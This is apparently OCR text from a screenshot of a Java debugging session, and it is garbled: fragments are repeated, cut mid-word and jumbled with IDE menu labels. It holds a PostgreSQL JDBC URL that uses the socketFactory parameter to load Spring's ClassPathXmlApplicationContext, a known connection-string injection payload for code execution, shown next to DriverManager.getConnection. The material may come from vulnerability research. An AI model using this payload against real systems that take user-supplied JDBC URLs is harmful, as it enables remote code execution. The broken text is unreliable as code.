 public String jdbc(String url) {   url: "jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org.springframe
try {
jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org
System.setSecurityManager
.springframework.context.support
.ClassPathXmlApplicationContext&socketFactoryArg=1
DriverManager.getConnecti
.sp
Show as object 设置值 F2 添加为内联监视